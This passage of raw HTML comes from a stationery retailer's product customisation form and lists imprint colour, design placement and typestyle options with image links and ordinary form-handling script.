							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Lime Matte 
								"
							 data-htmlFieldLabelOrig="Lime Matte 
								"
							
							data-fieldLabelOrig="Lime Matte "

							 >
							  Lime Matte 
</option>
						
						 <option data-x="Navy Blue " value="73481|Navy Blue Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/10395E14-E9AF-2F85-48B43CA8BEC6FB17.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/10395E14-E9AF-2F85-48B43CA8BEC6FB17.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Navy Blue Matte 
								"
							 data-htmlFieldLabelOrig="Navy Blue Matte 
								"
							
							data-fieldLabelOrig="Navy Blue Matte "

							 >
							  Navy Blue Matte 
</option>
						
						 <option data-x="Orange " value="73483|Orange Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/103AF468-E687-CD0D-2F7DB29EE5CB24FA.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/103AF468-E687-CD0D-2F7DB29EE5CB24FA.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Orange Matte 
								"
							 data-htmlFieldLabelOrig="Orange Matte 
								"
							
							data-fieldLabelOrig="Orange Matte "

							 >
							  Orange Matte 
</option>
						
						 <option data-x="Pink " value="73485|Pink Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/103C876E-FCDE-3A1B-BBA715BBD818A820.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/103C876E-FCDE-3A1B-BBA715BBD818A820.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Pink Matte 
								"
							 data-htmlFieldLabelOrig="Pink Matte 
								"
							
							data-fieldLabelOrig="Pink Matte "

							 >
							  Pink Matte 
</option>
						
						 <option data-x="Purple " value="73486|Purple Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/103DFC1F-ACEE-DBAC-6A7A7FC195B3FB2C.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/103DFC1F-ACEE-DBAC-6A7A7FC195B3FB2C.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Purple Matte 
								"
							 data-htmlFieldLabelOrig="Purple Matte 
								"
							
							data-fieldLabelOrig="Purple Matte "

							 >
							  Purple Matte 
</option>
						
						 <option data-x="Red " value="73488|Red Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/103FE909-0EF0-954C-81764AAA8FF6D8AE.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/103FE909-0EF0-954C-81764AAA8FF6D8AE.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Red Matte 
								"
							 data-htmlFieldLabelOrig="Red Matte 
								"
							
							data-fieldLabelOrig="Red Matte "

							 >
							  Red Matte 
</option>
						
						 <option data-x="Royal Blue " value="73492|Royal Blue Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/104AB6D1-911A-8D7C-A0E5409AF14BC9E7.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/104AB6D1-911A-8D7C-A0E5409AF14BC9E7.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Royal Blue Matte 
								"
							 data-htmlFieldLabelOrig="Royal Blue Matte 
								"
							
							data-fieldLabelOrig="Royal Blue Matte "

							 >
							  Royal Blue Matte 
</option>
						
						 <option data-x="Silver " value="73494|Silver Metallic"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/104E2DEC-0AC5-9515-32F0E373AC80EFF6.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/104E2DEC-0AC5-9515-32F0E373AC80EFF6.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Silver Metallic 
								"
							 data-htmlFieldLabelOrig="Silver Metallic 
								"
							
							data-fieldLabelOrig="Silver Metallic "

							 >
							  Silver Metallic 
</option>
						
						 <option data-x="Tan " value="73496|Tan Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/1050860C-A7DE-46A6-525404A1053A6AF7.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/1050860C-A7DE-46A6-525404A1053A6AF7.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Tan Matte 
								"
							 data-htmlFieldLabelOrig="Tan Matte 
								"
							
							data-fieldLabelOrig="Tan Matte "

							 >
							  Tan Matte 
</option>
						
						 <option data-x="White " value="73498|White Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/10521E4B-F3F5-04C0-26940524046A98DC.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/10521E4B-F3F5-04C0-26940524046A98DC.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="White Matte 
								"
							 data-htmlFieldLabelOrig="White Matte 
								"
							
							data-fieldLabelOrig="White Matte "

							 >
							  White Matte 
</option>
						
						 <option data-x="Yellow " value="73499|Yellow Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/1053D6EE-EB49-7C44-4B6DA4486D9F8ECB.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/1053D6EE-EB49-7C44-4B6DA4486D9F8ECB.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Yellow Matte 
								"
							 data-htmlFieldLabelOrig="Yellow Matte 
								"
							
							data-fieldLabelOrig="Yellow Matte "

							 >
							  Yellow Matte 
</option>
						

							<option value=""  title="" fontCaseOptions="" class="disabled fullWidth popupContentTop popupContentDisclaimer dbdisclaimer" data-htmlFieldLabel="<table width=&quot;100%&quot; cellpadding=&quot;0&quot; cellspacing=&quot;0&quot;>
        <tr><td valign=&quot;top&quot; style=&quot;padding-bottom:6px; line-height:1.2;&quot;>- </td><td valign=&quot;top&quot; style=&quot;padding-bottom:3px; line-height:1.3;&quot;>The Stationery Studio makes every effort to accurately represent imprint colors.</td></tr>
        <tr><td valign=&quot;top&quot; style=&quot;padding-bottom:6px; line-height:1.2;&quot;>- </td><td valign=&quot;top&quot; style=&quot;padding-bottom:3px; line-height:1.3;&quot;>Please keep in mind that every monitor displays colors slightly differently and the colors you see on your monitor may not exactly match the final printed pieces.</td></tr>
        <tr><td valign=&quot;top&quot; style=&quot;padding-bottom:6px; line-height:1.2;&quot;>- </td><td valign=&quot;top&quot; style=&quot;padding-bottom:3px; line-height:1.3;&quot;>Slight variations in imprint color may occur occasionally between print runs. If an exact match to a previous order is needed, please contact customer service. Additional fees will apply.</td></tr>
    </table>">

							</option>
						
							<option value=""  title="" fontCaseOptions="" class="disabled fullWidth popupContentTop popupOpenLink "
								data-htmlFieldLabel="<div style=&quot;text-align:right;&quot;><a href=&quot;/index.cfm?fuseaction=catalog.moreInfoTmpl&zeroHeader=1&ajaxCall=1&type=fieldSelect&fId=84536&templateId=2894&productId=73650&fieldName=T_84536&quot; rel=&quot;nofollow&quot; style=&quot;color:white;outline: 0;&quot; target=&quot;_blank&quot;>.....</a></div>">

							</option>
						

			    </select>
				<input type="hidden" name="A_84536" value="">
				<input type="hidden" name="O_84536" value="">
				<input type="Hidden" name="fontSize_84536" value="">

				
		</div>
		
					<div style="clear:both"></div>

				</li>


			
			</ul>
			</div>
			<!-- close fieldGroup -->
			
		</div>
	


		<div class="fieldGroup row tmpl_9109 tmplmiscFieldPositionOfDesign 
			typeID47
		"
			
			maxCharSize="0"
			
		>

			
				<div class="groupLabel  ">
					<div class="groupLabelLabel">
						<span class="circle"><i class="fa fa-question"></i></span>

						Select Placement of Design 
						<span class="req"></span>
						
					</div>
					

				</div>
			


			
			<div class="stepper rgba-bluegrey-slight">
			<ul class="mb-0">


			
				<li id="tr_fieldInputField_103251" class="field tssInputField limiscFieldPositionOfDesign tr_fieldInputField_103251"
					
					>
					

					<input type="Hidden" name="defaultFontSize_103251" value="">
					<input type="Hidden" name="minimumFontSize_103251" value="">
					<input type="Hidden" name="defaultFieldAlign_103251" value="center">
					<input type="Hidden" id="fieldAlign_103251" name="fieldAlign_103251" value="center">
					<input type="Hidden" name="defaultY_103251" value="">
					<input type="Hidden" name="fieldStartY_103251" value="">
					<input type="Hidden" name="fieldTruncateWarning_103251" value="0" fieldlabel="Design Position">
					
	<input type="hidden" name="fieldDDCount_103251" value="1">
	
		<div class="tssSelectBox " id="tssSelectBox_103251">
			
				<select  name="T_103251"
			  				onChange="javascript:updateValues(this.options[this.selectedIndex].value, document.frmAttributes, 'O_103251', 'A_103251');octShowHideFormFields(document.frmAttributes);runShowHideFormFieldsSimple();updateProofFromField(document.frmAttributes);shopwFirstLineSpacing('DP',this)"
							alt="select"  orgAlt="select"
							emsg="Design Position is required."  orgEmsg="Design Position is required."
							onBlur="clearStyle(this);runShowHideFormFieldsSimple(document.frmAttributes);"
							tssFieldId="103251"
							productId="73650"
							templateId="9109"
							
				    		 class="mdb--1Columns tssSelectBoxes tssAttrField tssAttrProductFields
									
										mdb-octSelect
										mdb-select--single_column mdb-select--show_selected_icon
									
									
									mdb-selectmiscFieldPositionOfDesign
				    		 		selectmiscFieldPositionOfDesign
				    		 		selectvpFieldTypeId-14 designPosition "
							id="T_103251"
							dropDownNumber="1"
							
							m_0_ID="A_103230,A_103231,A_103232,T_103228"
					
					m_0_tID="7"
					m_0_m="2"
					m_0_v="3|126185||Design Only"
					m_0_onIDV=""
					m_0_eMsg=""
					m_0_ignore="0"
					
							m_1_ID="A_103230,A_103231,A_103232,T_103228"
					
					m_1_tID="8"
					m_1_m="5"
					m_1_v="3|126185||Design Only"
					m_1_onIDV=""
					m_1_eMsg=""
					m_1_ignore="0"
					mLen="2" 
							popupWidth="750"
							popupHeight="500"

				   >
				 	<option value=""  title="" fontCaseOptions="" class="disabled fullWidth">-- Select One --  </option>

						
						 <option data-x="Design Above Text" value="126183|Design Above Text"
						    
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Design Above Text 
								"
							 data-htmlFieldLabelOrig="Design Above Text 
								"
							
							data-fieldLabelOrig="Design Above Text "

							 >
							  Design Above Text 
</option>
						
						 <option data-x="Design Below Text" value="126184|Design Below Text"
						    
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Design Below Text 
								"
							 data-htmlFieldLabelOrig="Design Below Text 
								"
							
							data-fieldLabelOrig="Design Below Text "

							 >
							  Design Below Text 
</option>
						

			    </select>
				<input type="hidden" name="A_103251" value="">
				<input type="hidden" name="O_103251" value="">
				<input type="Hidden" name="fontSize_103251" value="">

				
		</div>
		
					<div style="clear:both"></div>

				</li>


			
			</ul>
			</div>
			<!-- close fieldGroup -->
			
		</div>
	


		<div class="fieldGroup row tmpl_9104 tmplfontData 
			typeID1
		"
			
		>

			
				<div class="groupLabel  ">
					<div class="groupLabelLabel">
						<span class="circle"><i class="fa fa-question"></i></span>

						Select Typestyle 
						<span class="req"></span>
						
					</div>
					

				</div>
			


			
			<div class="stepper rgba-bluegrey-slight">
			<ul class="mb-0">


			
				<li id="tr_fieldInputField_103228" class="field tssInputField lifontData tr_fieldInputField_103228"
					
					>
					

					<input type="Hidden" name="defaultFontSize_103228" value="">
					<input type="Hidden" name="minimumFontSize_103228" value="">
					<input type="Hidden" name="defaultFieldAlign_103228" value="center">
					<input type="Hidden" id="fieldAlign_103228" name="fieldAlign_103228" value="center">
					<input type="Hidden" name="defaultY_103228" value="">
					<input type="Hidden" name="fieldStartY_103228" value="">
					<input type="Hidden" name="fieldTruncateWarning_103228" value="0" fieldlabel="Typestyle">
					
	<input type="hidden" name="fieldDDCount_103228" value="2">
	
		<div class="tssSelectBox " id="tssSelectBox_103228">
			
				<h4 class="h4-responsive bold  align-with-mdb-select pl-0 mb-1  rmAdditionalOptionType">Typestyle 1 
				</h4>

			
					<input type="hidden" name="fieldDropdownNumber_103228" value="1">
					
				<select  name="T_103228"
			  				onChange="javascript:updateValues(this.options[this.selectedIndex].value, document.frmAttributes, 'O_103228', 'A_103228');runShowHideFormFieldsSimple();tssCheckCase(this);updateProofFromField(document.frmAttributes);"
							alt="select"  orgAlt="select"
							emsg="Typestyle is Required"  orgEmsg="Typestyle is Required"
							onBlur="clearStyle(this);runShowHideFormFieldsSimple(document.frmAttributes);"
							tssFieldId="103228"
							productId="73650"
							templateId="9104"
							
				    		 class="mdb--1Columns tssSelectBoxes tssAttrField tssAttrProductFields
									
										mdb-octSelect
										mdb-select--single_column mdb-select--show_selected_icon
									
									
									mdb-selectfontData
				    		 		selectfontData
				    		 		selectvpFieldTypeId-2 tssSelectOptionFont 
										mutlipleDropDown
									customFieldOptions "
							id="T_103228"
							dropDownNumber="1"
							
							popupWidth="750"
							popupHeight="500"

				   >
				 	<option value=""  title="" fontCaseOptions="" class="disabled fullWidth">-- Select One --  </option>

						
						 <option data-x="Mahogany" value="371812|BBEE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/F95A3ECB-FDEB-5303-D00FF6E9B9B38578.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/F95A3ECB-FDEB-5303-D00FF6E9B9B38578.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BBEE 
								"
							 data-htmlFieldLabelOrig="BBEE 
								"
							
							data-fieldLabelOrig="BBEE "

							 >
							  BBEE 
</option>
						
						 <option data-x="Milkshake" value="350042|BBON"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/274FB2A9-A72A-78FF-0118685597742C97.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/274FB2A9-A72A-78FF-0118685597742C97.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BBON 
								"
							 data-htmlFieldLabelOrig="BBON 
								"
							
							data-fieldLabelOrig="BBON "

							 >
							  BBON 
</option>
						
						 <option data-x="Bebas Neue-TSS" value="351146|BDDN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/577AFB12-C0B8-5592-8F6BE3371361D5D3.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/577AFB12-C0B8-5592-8F6BE3371361D5D3.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE"


						 
							 data-htmlFieldLabel="BDDN 
								"
							 data-htmlFieldLabelOrig="BDDN 
								"
							
							data-fieldLabelOrig="BDDN "

							 >
							  BDDN 
</option>
						
						 <option data-x="Polished" value="241562|BDID"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/15D7A988-91DF-4DB2-148A0A8971715E2E.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/15D7A988-91DF-4DB2-148A0A8971715E2E.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE"


						 
							 data-htmlFieldLabel="BDID 
								"
							 data-htmlFieldLabelOrig="BDID 
								"
							
							data-fieldLabelOrig="BDID "

							 >
							  BDID 
</option>
						
						 <option data-x="Keen" value="220056|BDIH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/15DB891C-05D1-DEB3-E86CF95E46EC6A38.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/15DB891C-05D1-DEB3-E86CF95E46EC6A38.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE"


						 
							 data-htmlFieldLabel="BDIH 
								"
							 data-htmlFieldLabelOrig="BDIH 
								"
							
							data-fieldLabelOrig="BDIH "

							 >
							  BDIH 
</option>
						
						 <option data-x="Jelytta-TSS" value="417975|BHDR"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/515EEDC6-BFE8-29C6-680C35707FCB5F5D.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/515EEDC6-BFE8-29C6-680C35707FCB5F5D.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BHDR 
								"
							 data-htmlFieldLabelOrig="BHDR 
								"
							
							data-fieldLabelOrig="BHDR "

							 >
							  BHDR 
</option>
						
						 <option data-x="Sweetness Script" value="360731|BHHI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/90005530-CBEB-E09C-934FED737ABD1BF8.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/90005530-CBEB-E09C-934FED737ABD1BF8.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BHHI 
								"
							 data-htmlFieldLabelOrig="BHHI 
								"
							
							data-fieldLabelOrig="BHHI "

							 >
							  BHHI 
</option>
						
						 <option data-x="Cocktail Shaker" value="347702|BNBE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/788FC06E-B46B-1D02-C80E3010A81A84F8.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/788FC06E-B46B-1D02-C80E3010A81A84F8.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BNBE 
								"
							 data-htmlFieldLabelOrig="BNBE 
								"
							
							data-fieldLabelOrig="BNBE "

							 >
							  BNBE 
</option>
						
						 <option data-x="Libre Baskerville TSS" value="362857|BNBN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/F27FDA83-9F21-5185-546F7423E7860440.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/F27FDA83-9F21-5185-546F7423E7860440.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BNBN 
								"
							 data-htmlFieldLabelOrig="BNBN 
								"
							
							data-fieldLabelOrig="BNBN "

							 >
							  BNBN 
</option>
						
						 <option data-x="Garamond SC" value="351157|BOER"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/DE5F8461-F0AF-6D22-FF951780848248F5.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/DE5F8461-F0AF-6D22-FF951780848248F5.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BOER 
								"
							 data-htmlFieldLabelOrig="BOER 
								"
							
							data-fieldLabelOrig="BOER "

							 >
							  BOER 
</option>
						
						 <option data-x="Croissant One TSS" value="351156|BOLR"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/0E90EAA9-D12C-4AB7-E56EC6D76331B3FE.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/0E90EAA9-D12C-4AB7-E56EC6D76331B3FE.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BOLR 
								"
							 data-htmlFieldLabelOrig="BOLR 
								"
							
							data-fieldLabelOrig="BOLR "

							 >
							  BOLR 
</option>
						
						 <option data-x="Labor Union" value="362464|BOLS"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/A525D224-9E5D-BC0B-DD9BF44D0CEC16A9.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/A525D224-9E5D-BC0B-DD9BF44D0CEC16A9.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE"


						 
							 data-htmlFieldLabel="BOLS 
								"
							 data-htmlFieldLabelOrig="BOLS 
								"
							
							data-fieldLabelOrig="BOLS "

							 >
							  BOLS 
</option>
						
						 <option data-x="TSS Font 2020- RJA" value="348445|BROL"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/F757D79E-BFFD-E2BB-8DD05741D95A9807.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/F757D79E-BFFD-E2BB-8DD05741D95A9807.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BROL 
								"
							 data-htmlFieldLabelOrig="BROL 
								"
							
							data-fieldLabelOrig="BROL "

							 >
							  BROL 
</option>
						
						 <option data-x="Melodic" value="220058|EBDI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF12F1-A36E-6ACA-6F3DA5226C9C9F32.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF12F1-A36E-6ACA-6F3DA5226C9C9F32.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBDI 
								"
							 data-htmlFieldLabelOrig="EBDI 
								"
							
							data-fieldLabelOrig="EBDI "

							 >
							  EBDI 
</option>
						
						 <option data-x="Wiggly" value="220053|EBHL"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/AE7780AA-F240-2D7A-578B64F0DC81D3A1.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/AE7780AA-F240-2D7A-578B64F0DC81D3A1.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBHL 
								"
							 data-htmlFieldLabelOrig="EBHL 
								"
							
							data-fieldLabelOrig="EBHL "

							 >
							  EBHL 
</option>
						
						 <option data-x="Curlz" value="126135|EBIE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF12C6-EB5F-3C77-89EC4DE44FAFE320.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF12C6-EB5F-3C77-89EC4DE44FAFE320.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBIE 
								"
							 data-htmlFieldLabelOrig="EBIE 
								"
							
							data-fieldLabelOrig="EBIE "

							 >
							  EBIE 
</option>
						
						 <option data-x="Bickley" value="126124|EBLN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF1DB1-B4B8-8E19-5A36FBE33AB2F91D.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF1DB1-B4B8-8E19-5A36FBE33AB2F91D.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBLN 
								"
							 data-htmlFieldLabelOrig="EBLN 
								"
							
							data-fieldLabelOrig="EBLN "

							 >
							  EBLN 
</option>
						
						 <option data-x="Flemish" value="126142|EBOO"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF200B-9370-12B9-BB75B3AA1125BCA7.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF200B-9370-12B9-BB75B3AA1125BCA7.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBOO 
								"
							 data-htmlFieldLabelOrig="EBOO 
								"
							
							data-fieldLabelOrig="EBOO "

							 >
							  EBOO 
</option>
						
						 <option data-x="Circus" value="126129|EDSS"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF214E-CF58-0404-AAC8804ED25C8A9C.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF214E-CF58-0404-AAC8804ED25C8A9C.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EDSS 
								"
							 data-htmlFieldLabelOrig="EDSS 
								"
							
							data-fieldLabelOrig="EDSS "

							 >
							  EDSS 
</option>
						
						 <option data-x="Admiral" value="126115|EEBH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2823-C985-F1D2-C8FC2147400E4609.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2823-C985-F1D2-C8FC2147400E4609.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEBH 
								"
							 data-htmlFieldLabelOrig="EEBH 
								"
							
							data-fieldLabelOrig="EEBH "

							 >
							  EEBH 
</option>
						
						 <option data-x="Bickham" value="126123|EEBI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF28A0-B93A-EF9E-82C0D1A375381511.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF28A0-B93A-EF9E-82C0D1A375381511.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEBI 
								"
							 data-htmlFieldLabelOrig="EEBI 
								"
							
							data-fieldLabelOrig="EEBI "

							 >
							  EEBI 
</option>
						
						 <option data-x="Arial" value="126121|EEDN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/FA73F7EC-E236-2E5C-166593BB4998EF43.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/FA73F7EC-E236-2E5C-166593BB4998EF43.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEDN 
								"
							 data-htmlFieldLabelOrig="EEDN 
								"
							
							data-fieldLabelOrig="EEDN "

							 >
							  EEDN 
</option>
						
						 <option data-x="Wendy" value="202041|EEED"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2B78-9ECC-E435-A60BF405A0A18043.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2B78-9ECC-E435-A60BF405A0A18043.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEED 
								"
							 data-htmlFieldLabelOrig="EEED 
								"
							
							data-fieldLabelOrig="EEED "

							 >
							  EEED 
</option>
						
						 <option data-x="Wavy" value="220054|EEIO"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/AE7D9070-C9A4-8FEA-46C7BAE2A98CA8C7.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/AE7D9070-C9A4-8FEA-46C7BAE2A98CA8C7.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEIO 
								"
							 data-htmlFieldLabelOrig="EEIO 
								"
							
							data-fieldLabelOrig="EEIO "

							 >
							  EEIO 
</option>
						
						 <option data-x="Tinker Toy" value="126163|EELI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2C62-9843-C674-21E5E5363E84D651.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2C62-9843-C674-21E5E5363E84D651.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EELI 
								"
							 data-htmlFieldLabelOrig="EELI 
								"
							
							data-fieldLabelOrig="EELI "

							 >
							  EELI 
</option>
						
						 <option data-x="Champagne Limosines" value="363357|EERH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/8338B44A-AFB9-6D05-C1360E6440AB2353.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/8338B44A-AFB9-6D05-C1360E6440AB2353.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EERH 
								"
							 data-htmlFieldLabelOrig="EERH 
								"
							
							data-fieldLabelOrig="EERH "

							 >
							  EERH 
</option>
						
						 <option data-x="Park Avenue" value="331915|EERO"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2D07-BA68-CD74-74818A52E58DBB1C.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2D07-BA68-CD74-74818A52E58DBB1C.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EERO 
								"
							 data-htmlFieldLabelOrig="EERO 
								"
							
							data-fieldLabelOrig="EERO "

							 >
							  EERO 
</option>
						
						 <option data-x="Dauphin" value="126136|EESB"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2DF5-B3AA-B08A-423E5AEF09DCB85A.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2DF5-B3AA-B08A-423E5AEF09DCB85A.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EESB 
								"
							 data-htmlFieldLabelOrig="EESB 
								"
							
							data-fieldLabelOrig="EESB "

							 >
							  EESB 
</option>
						
						 <option data-x="Yummy" value="220057|EHDN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF3457-FFCD-980D-5BD248E2100C17B2.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF3457-FFCD-980D-5BD248E2100C17B2.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EHDN 
								"
							 data-htmlFieldLabelOrig="EHDN 
								"
							
							data-fieldLabelOrig="EHDN "

							 >
							  EHDN 
</option>
						
						 <option data-x="Original Script" value="126156|EHIB"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF3732-0832-CB3C-EF52595BC2958F50.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF3732-0832-CB3C-EF52595BC2958F50.jpg"
							 
